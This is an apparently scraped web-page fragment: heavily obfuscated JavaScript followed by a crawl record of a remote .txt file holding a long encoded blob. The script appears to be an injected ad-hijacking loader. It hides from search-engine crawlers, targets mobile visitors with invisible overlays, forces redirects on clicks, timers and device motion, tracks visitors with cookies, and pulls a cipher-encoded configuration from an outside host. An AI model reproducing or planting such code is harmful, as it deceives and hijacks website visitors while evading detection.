_0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/27145358731.txt
body_size: 253120
content:
~0qk;wqhprtWr;-rrN2+_0LXzF4ITK^9f-FqA&~I~irV]5;B6e9O@^~xNJq}U7%F}(:Oq%Cf@W~U|YX-T/np:Byx/1Y5:75-_X{wqes%Q/2s1dAnd%2t_QYo:{_@:;2;R{:1F%12nXX)T)^^qQ_QF7/-nnf5&}/No7{E)Y:{:{TFJJ:N6(k(C%C&X&qCB1;6%e&Xno5X{OF4-XCY}_s+:Q)~/7{xrOf2/9q5-qUkIeUp)77;5eKVDOU5&%io^nA1)OhKfeiIqfYLOX|;F6hyA//usN&w2/7V5dYf2K/xT//XQJxwpUYFF+^-2}LoNWUr~;/X/0fO(/7WTxpoe5U-d7)EONdV2KA5-JnVVknUA9BoNOnUV2nzILdF5}ztS2}RfX/O4]fAA_wNse)soz;2^x-q+7///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJS;wB4NV]S;i0RN|u^tVUSNwWF-^In-i}h;wA6Uk-nN^-R-CB6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy|E4yBB0~SUxN4WDy|]]I4p@N|u]~|u]y4ERNw(0~E-6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy|E4yBB0~SAxN4WDy|]]I4p@N|u]~|u]y4ERNw(0~E-6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKyw-sNwrTNkIFN|S@yx0};|IotVWo;w-Fy^-oN|W0-Cr4NkB}W6u4f]+qUCJS)@N})VA_fEqEei+hUkQ6U|JS)@NJUwJDdkQ0)sNO)srKU^]CNkEoUwSFyw-0NT}6yCIst|SsUw(F-4EnUw-oy|E@NwW@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir-DrLrrrrrWrxTrrru/%r9I0NwD{NxxT+6O_yCI6eS]%N6Uxt]JY-^U:)]pQx2KxhrhLrkxSez~L)JKTFzd^X:K{Jkrx0zIxq_5^{X)SpkSz%L{|Ew}BkT(5t4ysy-fw~0r9iNiO;Wpyw]To&rTW}-I-0DrfU:prdk5dkto(X{ktT{/|}QX7o%751/es%/DrwxhRWLzwupDp|zq4W{+KpIOyY|UOSi~W6]JB:VOiBBY;qtRUr6h4+K-L2-dkEuuyrWr;1-Cu~-Up+6n-rV5U:1fzJ0R(rW~%E}dWJTQpkw0tE;AXzN+:udrkOiI}I+-Yxr}6QO|hDO-ro]dfr9+wDOhxDI_s(XBwILzs)Fsw/o{:fi1Y_&)LeWB:{Y9]~~5%BE^sS@N(CT(y7;U}yxB:riqLR&dk6~~|2zDDs(%E(KJN&hp{_|UVz7W5txddO^0]1;p}:}x(+A9p1L+V@wD-OAEx5rpruTD{(TOtoLrE6XtBX16J745Tn{%7IOD(B~zCKsOq/z@tB|C61o+wpDiy;2D2uJn%yYISF)L4Ady:sf9EYt)%45p{d(kk_@~KA6FIr+5;dNk]y]BrNu;DDrr:oyYCwpD4LENB~dW0xrqOi&eprer@O+f@9WW-OoOpSiSffxFU}JK+Es99&2&dWRipY+TEQ{uNKO&upxDwr5;;|z)WWuU{JrpTArS_K@w~7/ToQ2V(Sd~nDO]ir:x^}@q~euzuE]|X-Rprwe^IpnOyiAX]ufVhuJWE+R2&oiWqDR62229|Vi~0:h:TOUTVWwy-~~-W]TOzyysnS2CroN:d7iLkO+EIkCTk:4^hrXqWS7BT%FDLy^7+-TS0D](e]wqIxzyKAuVUn-r0_t+6]xITWx(zL-hnu]AqF]Xtx(wfRY]DQxi6~rrEy7yuwwB{{oAOxuf~IIDE+euXFFrqEV0;}@kU1)))(fJFF]IB0k@TDBUA5152BEzC___Rz-TxKKxOhtt)TzpEXXeVk:0W;tXx)D1/{QhXDwpOOIrruthx{p{W&&ywXrrI5oWWx@SiLoe/]sSxLw(I]dTeRRu+1Loyt+rQDDy-;]4TRNCSpXWNAW_|pDtQA}zTxx_E%x@oA0Qo5)}|@s:_qArBVdz1~BRAQtF+tEss0_0p&wU&B5dAtfNV_q(FLrrSoOri0IpfI4TxwIEI@@f0fL:YY@0}i@zxw&q+uu|~%(ihzzfSx:2K{WwtWuJWToxNe;YExI^%zWur7t1VS0rE^pXu2Cr(r|]^:dSnqXdOz~KwD:p^4hpnxu6uWTryrwDhDST5]N)wuuDz{0@k9DyU@DIq)fyE}wY]yy@%00wJ)1))Ew4QF{f(^74Ts}T:~etC+}TuXwB;Cdsi1@t75fNC2}CF_LwQ&)@1/X_EKL;/E;fR{y{2L{4_TD|;|5zrxxSWLpLpYB/TNA~(e{tEW];_kDICpC~4(4s/}On{@|6dTh/^e7p:o@(EInpWz:S{];TFr4|IW5UnJTA2@(F1opp-XJB&FdfY)~FtzfBW|OCr:B0F&dQIqIRqit-UriDw&AxxLrOiF9Fi+siSy(|d}fBu]@ykW@}60]R-+nh1SxISx0+;O{oI:uiTD~TfTS-]kp-u~C_zrEuoDFsJIhCyJp;WAN{x]W}4;kdY6hCzB]JA2)